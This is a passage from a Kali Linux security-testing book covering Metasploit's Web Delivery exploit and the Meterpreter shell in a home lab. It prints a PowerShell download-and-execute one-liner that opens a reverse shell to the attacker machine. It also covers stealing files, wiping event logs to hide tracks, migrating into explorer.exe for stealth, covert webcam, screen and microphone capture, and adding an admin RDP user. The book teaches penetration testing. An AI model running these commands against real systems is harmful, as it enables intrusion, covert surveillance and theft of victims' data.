

This starts a listener server on our Kali system that hosts our payload and then waits for an incoming connection. All we need to do is run the generated PowerShell command on our target system.

8. On the Windows 7 system, open a command prompt and paste in and execute the PowerShell

command provided by Metasploit:



And after a few seconds you should see:

[\*] Sending stage (957487 bytes) to 192.168.1.93
[\*] Meterpreter session 1 opened (192.168.1.39:4444 -> 192.168.1.93:49161)
16-02-19 10:23:31 -0500

A Meterpreter session opens!

- 9. Now type, "sessions" to list the active sessions.
- 10. Connect to it with "sessions -i 1":

| sessi                 | ons                                                           |                                                      |                            |
|-----------------------|---------------------------------------------------------------|------------------------------------------------------|----------------------------|
| Activ                 | e sessions<br>=======                                         |                                                      |                            |
| Id<br><br>1           | Type<br><br>meterpreter x86/win32<br>-> 192 168 1 93:49161    | Information<br>WIN-420RBM3SRVF\Dan @ WIN-420RBM3SRVF | Connection<br>192.168.1.39 |
| <u>msf</u> e<br>[*] S | <pre>xploit(web_delivery) &gt; tarting interaction with</pre> | sessions -i 1<br>th 1                                |                            |
| meter                 | preter >                                                      |                                                      |                            |

We now have a full Meterpreter shell to the target:

| Mode            | Size | Туре | Last modified             | Name              |
|-----------------|------|------|---------------------------|-------------------|
|                 |      |      |                           | ಪ್ರಶ್ನೆಸ್         |
| 40777/rwxrwxrwx | 0    | dir  | 2016-02-09 16:10:13 -0500 | .oracle_jre_usage |
| 40777/rwxrwxrwx | Θ    | dir  | 2015-01-06 09:59:36 -0500 | AppData           |
| 40777/rwxrwxrwx | Θ    | dir  | 2015-01-06 09:59:36 -0500 | Application Data  |
| 40555/r-xr-xr-x | Θ    | dir  | 2015-01-06 10:01:29 -0500 | Contacts          |
| 40777/rwxrwxrwx | 0    | dir  | 2015-01-06 09:59:36 -0500 | Cookies           |
| 40555/r-xr-xr-x | 0    | dir  | 2016-02-13 11:56:54 -0500 | Desktop           |
| 40555/r-xr-xr-x | 0    | dir  | 2015-08-18 11:13:14 -0400 | Documents         |
| 40555/r-xr-xr-x | 0    | dir  | 2016-02-09 16:22:34 -0500 | Downloads         |
| 40555/r-xr-xr-x | 0    | dir  | 2015-01-06 10:01:45 -0500 | Favorites         |
| 40555/r-xr-xr-x | Θ    | dir  | 2015-01-06 10:01:29 -0500 | Links             |
| 40777/rwxrwxrwx | Θ    | dir  | 2015-01-06 09:59:36 -0500 | Local Settings    |
| 40555/r-xr-xr-x | Θ    | dir  | 2015-01-06 10:01:29 -0500 | Music             |
| 40777/rwxrwxrwx | Θ    | dir  | 2015-01-06 09:59:36 -0500 | My Documents      |

Note:

At the time of this writing, the PowerShell Web Delivery module worked against a fully updated Windows 7 system and Windows 10.

Congratulations, you have created your first Windows 7 Meterpreter shell! We will delve deeper into the functions of the Meterpreter shell later. If you want you can type "*help*" to see available commands. Or you can type, "*shell*" to drop to a remote DOS shell:



When done, type "*exit*" to quit the remote shell, type "*exit*" again to exit the active session and one last time to exit Metasploit.

#### Conclusion

In this rather lengthy introduction to Metasploitwe learned how to perform some basic functions of the framework to enable us to find and use exploits. We also talked briefly about using payloads and setting necessary functions. Lastly we learned how to use the powerful Web Delivery exploit to gain a remote shell on a Windows system. Web Delivery is a very useful as you can use it to gain shells on Windows, Linux and Mac systems by simply changing the target type (covered in detail in my "Intermediate Security Testing with Kali Linux 2" book).

Metasploit is able to do a ton of things; we just briefly brushed some of the more elementary core functions. Again if you are feeling lost at this point, don't panic! We will cover the entire Meterpreter exploit process later in greater detail. Next we will talk about the Meterpreter shell, an amazing and fun interface that we can use to manipulate systems that we successfully exploited.

#### Resources

http://www.offensive-security.com/metasploit-unleashed/Main\_Page

http://www.offensive-security.com/metasploit-unleashed/Msfconsole Commands

http://cve.mitre.org/

http://technet.microsoft.com/en-us/security/bulletin

## Chapter 8

## **Meterpreter Shell**

After a successful exploit, a Meterpreter shell allows you to perform many different functions along with a full remote shell. Meterpreter is great for manipulating a system once you get a remote connection, so depending on what your goals are; a Meterpreter shell is usually preferred to a standard remote terminal shell. Meterpreter gives us a set of commands and utilities that can be run to greatly aid in security testing.

For example, there are commands to pull the password hashes and gather data & settings from the system. There are also some fun tools included in Meterpreter, you can turn on the user's webcam and grab still shots, you can turn on the remote microphone, or even grab desktop screenshots of what the user is working on. With the built in commands and add in modules, it is possible to have pretty much full control over the target system.

In this section we will quickly cover the Meterpreter shell and some of its features.

## **Basic Meterpreter Commands**

For simplicity sake, let's use the Web Delivery exploit and our Windows 7 system. We will run this the same way we did in the previous chapter. I will repeat the steps here:

- 1. Start "*msfconsole*" using the quick launch button.
- 2. At the msf prompt, enter the following commands:
  - 1. use exploit/multi/script/web\_delivery
  - 2. set target 2
  - 3. set payload windows/meterpreter/reverse\_tcp
  - 4. set LHOST 192.168.1.39
  - 5. set LPORT 4444
  - 6. *exploit*

As seen here:

```
msf > use exploit/multi/script/web_delivery
msf exploit(web_delivery) > set target 2
target => 2
msf exploit(web delivery) > set payload windows/meterpreter/reverse_tcp
set payload => windows/meterpreter/reverse_tcp
msf exploit(web
                        very) > set LHOST 192.168.1.39
LHOST => 192.168.1.39
msf exploit(web_delivery) > set LPORT 4444
LPORT => 4444
msf exploit(web delivery) > exploit
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.1.39:4444
msf exploit(web delivery) > [*] Using URL: http://0.0.0.0:8080/LmEioLTPqHKS0
[*] Local IP: http://192.168.1.39:8080/LmEioLTPqHKS0
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $i=new-object net.webclient;$i.proxy=[Net.WebRe
quest]::GetSystemWebProxy();$i.Proxy.Credentials=[Net.CredentialCache]::DefaultC
redentials;IEX $i.downloadstring('http://192.168.1.39:8080/LmEioLTPqHKS0');
```

3. Now copy the PowerShell command provided and run it in a Command Prompt on the Windows system:



4. This opens up a remote session to our Kali system:

```
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $i=new-object net.webclient;$i.proxy=[Net.WebRe
quest]::GetSystemWebProxy();$i.Proxy.Credentials=[Net.CredentialCache]::DefaultC
redentials;IEX $i.downloadstring('http://192.168.1.39:8080/LmEioLTPqHKS0');
[*] Delivering Payload
[*] Sending stage (957999 bytes) to 192.168.1.93
[*] Meterpreter session 1 opened (192.168.1.39:4444 -> 192.168.1.93:49161) at 20
16-03-18 09:19:36 -0400
msf exploit(web delivery) >
```

- 5. Now just type "sessions" to see the created session.
- 6. And then type, "sessions -i 1" to open an interactive session with the target:

| <u>msf</u> e | <pre>xploit(web_delivery) &gt;</pre> | sessions                              |              |
|--------------|--------------------------------------|---------------------------------------|--------------|
| Activ        | e sessions                           |                                       |              |
|              |                                      |                                       |              |
| Id           | Туре                                 | Information                           | Connection   |
|              |                                      |                                       |              |
| 1            | meterpreter x86/win32                | WIN-420RBM3SRVF\Dan @ WIN-420RBM3SRVF | 192.168.1.39 |
| :4444        | -> 192.168.1.93:49161                | (192.168.1.93)                        |              |
| <u>msf</u> e | <pre>xploit(web_delivery) &gt;</pre> | sessions -i 1                         |              |
| [*] S        | tarting interaction wit              | th 1                                  |              |
| meter        | preter >                             |                                       |              |

Once connected to the session we are given a Meterpreter prompt. Okay, let's see what Meterpreter can do, let's start by using the "*help*" command to see what is available:



When we do so, we see that the commands are broken out into sections.

The commands are:

Core Commands File System Commands Networking Commands System Commands

User Interface Commands

Webcam Commands

And three Priv Commands

It is a good idea to read through them all to get a basic understanding of what they can do. We will not cover all of the commands, but will look at a couple of them in a little more detail.

## **Core Commands**

| re Commands<br>=======   |                                                |
|--------------------------|------------------------------------------------|
| Command                  | Description                                    |
|                          |                                                |
| ?                        | Help menu                                      |
| background               | Backgrounds the current session                |
| bgkill                   | Kills a background meterpreter script          |
| bglist                   | Lists running background scripts               |
| bgrun                    | Executes a meterpreter script as a background  |
| channel                  | Displays information or control active channel |
| close                    | Closes a channel                               |
| disable unicode encoding | Disables encoding of unicode strings           |
| enable unicode encoding  | Enables encoding of unicode strings            |
| exit                     | Terminate the meterpreter session              |
| get timeouts             | Get the current session timeout values         |
| help                     | Help menu                                      |
| info                     | Displays information about a Post module       |
| irb                      | Drop into irb scripting mode                   |
| load                     | Load one or more meterpreter extensions        |
| machine_id               | Get the MSF ID of the machine attached to the  |
| migrate                  | Migrate the server to another process          |
| quit                     | Terminate the meterpreter session              |
| read                     | Reads data from a channel                      |
| resource                 | Run the commands stored in a file              |
| run                      | Executes a meterpreter script or Post module   |

As a beginner level user, you will probably only use *background*, *help*, *load*, *migrate*, *run* and *exit* from this list.

<u>Background</u> - Background allows you to background a session so that you can get back to the msf prompt or access other sessions:



You can return to your session by just using the "*session -i <session #>*" command.

Load and Run – These commands allow you to use additional modules and commands inside Meterpreter.

<u>Migrate</u> – Allows you to move the Meterpreter shell to a different process. This can come in handy later when you want to be a bit stealthier or want different access levels.

Exit – Exits out of Meterpreter.

#### File System Commands

When you have a Meterpreter shell, you basically are dealing with two separate file systems, the local and remote. File system commands allow you to interact with both:

| Stdapi: File sy | stem Commands<br>===========              |
|-----------------|-------------------------------------------|
| Command         | Description                               |
|                 |                                           |
| cat             | Read the contents of a file to the screen |
| cd              | Change directory                          |
| dir             | List files (alias for ls)                 |
| download        | Download a file or directory              |
| edit            | Edit a file                               |
| getlwd          | Print local working directory             |
| getwd           | Print working directory                   |
| lcd             | Change local working directory            |
| lpwd            | Print local working directory             |
| ls              | List files                                |
| mkdir           | Make directory                            |
| mv              | Move source to destination                |
| pwd             | Print working directory                   |
| rm              | Delete the specified file                 |
| rmdir           | Remove directory                          |
| search          | Search for files                          |
| show mount      | List all mount points/logical drives      |
| upload          | Upload a file or directory                |

Basically you can use standard Linux commands to get around and use the file systems. But how do you differentiate between the local system and the remote system that you are attached to? When you are in a Meterpreter shell, all the commands are assumed to be used on the **remote** system. So for example to get a directory listing of the remote system, just use the "*ls*" command:

| <u>meterpreter</u> > ls<br>Listing: C:\Users\Dan |      |      |             |          |       |             |
|--------------------------------------------------|------|------|-------------|----------|-------|-------------|
|                                                  |      |      |             |          |       |             |
| Mode                                             | Size | Туре | Last modifi | ied      |       | Name        |
|                                                  |      |      |             |          |       |             |
| 40777/rwxrwxrwx                                  | Θ    | dir  | 2016-02-09  | 16:10:13 | -0500 | .oracle jre |
| 40777/rwxrwxrwx                                  | 0    | dir  | 2015-01-06  | 09:59:36 | -0500 | AppData     |
| 40777/rwxrwxrwx                                  | Θ    | dir  | 2015-01-06  | 09:59:36 | -0500 | Application |
| 40555/r-xr-xr-x                                  | Θ    | dir  | 2015-01-06  | 10:01:29 | -0500 | Contacts    |
| 40777/rwxrwxrwx                                  | Θ    | dir  | 2015-01-06  | 09:59:36 | -0500 | Cookies     |
| 40555/r-xr-xr-x                                  | Θ    | dir  | 2016-02-21  | 14:20:52 | -0500 | Desktop     |
| 40555/r-xr-xr-x                                  | Θ    | dir  | 2015-08-18  | 11:13:14 | -0400 | Documents   |
| 40555/r-xr-xr-x                                  | Θ    | dir  | 2016-02-09  | 16:22:34 | -0500 | Downloads   |

If we create a directory called "*test*" on the remote machine we can navigate to it, and then list the contents:



When you need to move around your local (Kali) file system there are a couple commands you can use.

<u>Getlwd & lpwd</u> – Get (display) Local Working Directory

Lcd – Change Local Directory

So if we needed to check our local working directory and then change into our Desktop directory on our Kali system we can do the following:

| meterpreter  | > | lpwd        |
|--------------|---|-------------|
| /root        |   |             |
| meterpreter  | ٧ | lcd Desktop |
| meterpreter  | ٨ | getlwd      |
| /root/Deskto | p |             |
| meterpreter  | > |             |

Download allows you to download files from the target system, and conversely, upload allows you to send files to the remote system. So if we wanted to upload a file, just connect to the local and remote directories that you desire and execute the upload command with the file name you want to send, as shown below:

| meterpreter > lpw | d      |        |                           |       |
|-------------------|--------|--------|---------------------------|-------|
| /root/Desktop     |        |        |                           |       |
| meterpreter > pwd |        |        |                           |       |
| C:\Users\Dan\test |        |        |                           |       |
| meterpreter > upl | oad To | ols    |                           |       |
| [*] uploading :   | Tools  | -> Too | ls                        |       |
| [*] uploaded :    | Tools  | -> Too | ls                        |       |
| meterpreter > ls  |        |        |                           |       |
| Listing: C:\Users | \Dan\t | est    |                           |       |
|                   | ====== | ===    |                           |       |
| Mode              | Size   | Туре   | Last modified             | Name  |
|                   |        |        |                           |       |
| 100666/rw-rw-rw-  | 6      | fil    | 2016-03-18 09:51:40 -0400 | Tools |
| meterpreter >     |        |        |                           |       |

We checked to see that we were in the Desktop directory on the Kali machine where we had our 'Tools' file. We then verified that we were connected to the "*test*" directory on our target, and simply used the "*upload*" command to transfer the file.

Download works the same way, just use the "*download*" command and the file name to pull the file off the remote system and store it on your local Kali machine. So if we saw an interesting file on the remote machine called "AccountInfo.txt" we could download it as seen below:

```
meterpreter > download AccountInfo.txt
[*] downloading: AccountInfo.txt -> AccountInfo.txt
[*] download : AccountInfo.txt -> AccountInfo.txt
meterpreter >
```

As you can see, it is pretty easy once you have a Meterpreter shell to transfer files back and forth between your host and target system. Now let's take a look at the network commands.

#### **Network Commands**

These commands allow you to display and manipulate some basic networking features.

| St | dapi: Network | ing Commands                             |
|----|---------------|------------------------------------------|
|    | Command       | Description                              |
|    |               |                                          |
|    | arp           | Display the host ARP cache               |
|    | getproxy      | Display the current proxy configuration  |
|    | ifconfig      | Display interfaces                       |
|    | ipconfig      | Display interfaces                       |
|    | netstat       | Display the network connections          |
|    | portfwd       | Forward a local port to a remote service |
|    | route         | View and modify the routing table        |
|    |               |                                          |

<u>Arp</u> - Displays a list of remote MAC addresses to actual IP addresses.

Ifconfig & ipconfig - Display any network interfaces on the remote system.

Netstat - Displays a list of active network connections.

<u>Portfwd and route</u> - Allow you to do some advanced routing attacks. Though we will not be covering it in this book, using these two commands allow you to use the machine you have exploited to pivot or attack other machines on networks the target has access to.

#### System Commands

Below is a list of system commands. We won't cover them all, but again, it is good to read through the list to get familiarized with them:
| api: System C | ommands<br>======                                         |
|---------------|-----------------------------------------------------------|
| Command       | Description                                               |
| alaaray       | floor the event les                                       |
| dren teken    | Clear the event log                                       |
| arop_token    | Execute a command                                         |
| detenv        | Cet one or more environment variable values               |
| getnid        | Get the current process identifier                        |
| getprive      | Attempt to enable all privileges available to the current |
| getsid        | Get the SID of the user that the server is running as     |
| getuid        | Get the user that the server is running as                |
| kill          | Terminate a process                                       |
| ps            | List running processes                                    |
| reboot        | Reboots the remote computer                               |
| reg           | Modify and interact with the remote registry              |
| rev2self      | Calls RevertToSelf() on the remote machine                |
| shell         | Drop into a system command shell                          |
| shutdown      | Shuts down the remote computer                            |
| steal_token   | Attempts to steal an impersonation token from the target  |
| suspend       | Suspends or resumes a list of processes                   |
| sysinfo       | Gets information about the remote system, such as OS      |

<u>CLEAREV</u> – This useful little command will attempt to clear the logs on the remote computer.

We may want to erase our tracks and clear the system logs on the target machine. If we look at the logs on the Windows 7 system side, we can see that it is full of events:

| Event Viewer (Local)         | Security Number of events: 4,151 |                       |        |            |  |
|------------------------------|----------------------------------|-----------------------|--------|------------|--|
| Custom Views                 | Keywor                           | Date and Time         | Source | Event IC * |  |
| Application                  | Audi                             | 10/22/2013 8:06:28 AM | Micros | 4672       |  |
| Security                     | Audi                             | 10/22/2013 8:06:28 AM | Micros | 4624       |  |
| Setup                        | Audi                             | 10/22/2013 8:06:28 AM | Micros | 4648       |  |
| System                       | Audi                             | 10/22/2013 8:02:28 AM | Micros | 4672       |  |
| Forwarded Events             | Audi                             | 10/22/2013 8:02:28 AM | Micros | 4624       |  |
| Applications and Services Lo | Audi                             | 10/22/2013 8:02:25 AM | Micros | 4672       |  |
| Subscriptions                | Audi                             | 10/22/2013 8:02:25 AM | Micros | 4624       |  |
|                              | Audi                             | 10/22/2013 8:00:26 AM | Micros | 461£       |  |
|                              | Audi                             | 10/22/2013 8:00:23 AM | Micros | 4624       |  |
|                              | Audi                             | 10/22/2013 8:00:19 AM | Micros | 5024       |  |
|                              | Andi (                           | 10/22/2013 8-00-18 AM | Micros | 5033 *     |  |

Some of those events may include things that we did. If we have an elevated account (more on that later) we can clear the logs remotely from the Kali system by typing, "*clearev*":

```
meterpreter > clearev
[*] Wiping 2578 records from Application...
[*] Wiping 7033 records from System...
[*] Wiping 2512 records from Security...
meterpreter >
```

The Application, System and Security logs are wiped. If we look at the security log again it just shows one record, "Log Clear":

| Security Number of events: 1 |                       |          |          |               |
|------------------------------|-----------------------|----------|----------|---------------|
| Keywords                     | Date and Time         | Source   | Event ID | Task Category |
| Audit Success                | 3/18/2016 10:00:40 AM | Eventlog | 1102     | Log clear     |

Now obviously this will stick out like a sore thumb to anyone analyzing the logs. But if there are events you want removed, you can clear the log.

<u>**GETPID & PS COMMANDS**</u> – As you use Meterpreter, two of the commands that you will use somewhat frequently are *getpid* and *ps*.

Getpid – tells you what process ID your shell is running on

 $\underline{Ps}$  – lists all processes running on the remote system

So if I type, "getpid" I see this:

```
<u>meterpreter</u> > getpid
Current pid: 2260
```

This is the process ID number (number will vary) that our shell is using. If I type "*ps*" I can see all the processes:

| <u>meterpreter</u> > ps |         |                  |      |
|-------------------------|---------|------------------|------|
| Proces                  | ss List |                  |      |
| =====                   |         |                  |      |
| PID                     | PPID    | Name             | Arch |
|                         |         |                  |      |
| 0                       | 0       | [System Process] |      |
| 4                       | 0       | System           | x86  |
| 272                     | 4       | smss.exe         | x86  |
| 364                     | 348     | csrss.exe        | x86  |
| 416                     | 348     | wininit.exe      | x86  |
| 428                     | 408     | csrss.exe        | x86  |
| 476                     | 408     | winlogon.exe     | x86  |
| 524                     | 416     | services.exe     | x86  |
| 532                     | 416     | lsass.exe        | x86  |
| 540                     | 416     | lsm.exe          | x86  |
| 648                     | 524     | svchost.exe      | x86  |

If we go further down the list, looking for our pid number of 2260 we see this:

2260 2180 powershell.exe x86 1 WIN-42ORBM3SRVF\Dan C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe

This shows our process ID of 2260. It also shows that we are running under a '*powershell.exe*' process as the user '*Dan*'. This information comes in handy when we want to "*migrate*" out of this low level process and into a process with a higher level access. We can move our shell off of this PID to a process that has higher level access.

Migrating also allows us to merge and hide our shell into another more common process, in essence hiding our connection. *Explorer.exe* is one of the more common processes to migrate to.

Simply find the PID# of the process you want to use (2336 on our system) and type, "*migrate* <*PID*#>" as seen below:



We will talk about migrating and some of the other Meterpreter commands more in later sections. For now let's talk about screenshots and using the remote webcam!

### Capturing Webcam Video, Screenshots and Sound

When I was listening to the news a while back I remember them going on and on about a brand new APT (Advanced Persistent Threat) that could actually allow attackers to turn on your webcam and even record sound. I thought this was completely ridiculous as you have been able to do this with Metasploit for years.

#### WEBCAM VIDEO

From the Metasploit shell, typing "*run webcam -h*" displays the help menu.

| meterpr<br>webcam | <u>eter</u> ><br>vie | run webcam -h<br>w webcam over session         |
|-------------------|----------------------|------------------------------------------------|
| OPTIONS           | S :                  |                                                |
| - a               |                      | Store copies of all the images capture instead |
| single            | file)                | · · · · · · · · · · · · · · · · · · ·          |
| - d               | <opt></opt>          | Loop delay interval (in ms, default 1000)      |
| - f               |                      | Just grab single frame                         |
| - g               |                      | Send to GUI instead of writing to file         |
| - h               |                      | Help menu                                      |
| - i               | <opt></opt>          | The index of the webcam to use (Default: 1)    |
| -1                |                      | Keep capturing in a loop (default)             |
| - D               | <opt></opt>          | The path to the folder images will be saved in |
| - a               | <opt></opt>          | The JPEG image quality (Default: 50)           |
| - 5               | <opt></opt>          | Stop recording                                 |

Then just type "*run webcam*" and add any options that you want. This will remotely display the webcam from the target system. If you use the "*-l*" option a webpage will appear and continuously display webcam snaps until you hit "*CNTRL-C*".

The only hint you get on the target machine that something is wrong is that your webcam recording light (if yours has one) comes on. Other than that, you cannot tell that someone is remotely viewing your webcam.



The webcam screenshot above is an actual image I got one day of my cat. Not sure why cats must sleep on laptop keyboards, but I do know now who has been ordering all that tuna fish online...

#### **SCREENSHOTS**

You can grab a snapshot of whatever is currently being displayed on your target's monitor using the "*screenshot*" command:

| Screenshot  | saved | to: | /root/Desktop/miMr00Bc.jpeg |
|-------------|-------|-----|-----------------------------|
| meterpreter | >     |     |                             |

If we open the file we see this:



Well, along with getting his system infected with a backdoor exploit, it seems that our star employee also spends his valuable time at work playing video games online.

Nice...



At the time of this writing, both the "record\_mic" & "run sound\_recorder" commands seem to have issues running in Kali 2.

#### SOUND RECORDING

We can also use Meterpreter to record audio from the target system. Just type, "*run sound\_recorder - h*" for options, or if you want to grab a 30 second sound clip, run the command without any options:



You can then open the saved file on your Kali system to listen to it:



It is true that this only gives you a limited amount of recording time, but this should be an eye opener especially for companies that operate in a secured or classified environment. A few years ago I wrote an article that demonstrated how you could recover audio remotely from a target system and then using a script by "Sinn3r" from Rapid7, turn the audio file into searchable text. The program would then search the text for spoken keywords like "Password".

Granted this is an extremely theoretical situation, but certain companies may want to disable webcams and microphones to prevent audio or visual data leakage occurring in case systems are compromised.

## **Running Scripts**

The last topic we will cover in this section is running scripts. Meterpreter has over 200 scripts that you can run to further expand your exploitation toolset. We actually have already touched on these; we used the "*run*" command to use the sound and webcam script attacks. Let's take a moment and cover a couple more of them.

To see a list of all the available scripts just type "*Run <tab><tab>*":

```
<u>meterpreter</u> > run
Display all 256 possibilities? (y or n)
```

Hit "*return*" or "*space*" to navigate through them. Then just type, "*run*" with the script name that you want to try. Here are a couple of the more interesting ones:

#### CHECKVM:

Sometimes when you get a remote shell you are not sure if you are in a Virtual Machine or a standalone computer. You can check with this command:

```
meterpreter > run checkvm
[*] Checking if target is a Virtual Machine .....
[*] This is a VMware Virtual Machine
```

As you can see it correctly determined that our target was a VMware VM.

#### **GETGUI:**

Getgui is a neat little script that will allow you to enable remote desktop on a Windows machine (if it isn't already enabled) and create a remote desktop user. The user is added to both the remote desktop user group and the administrators group. This makes it handy if you want to connect back to the machine at a later date.

#### Note:

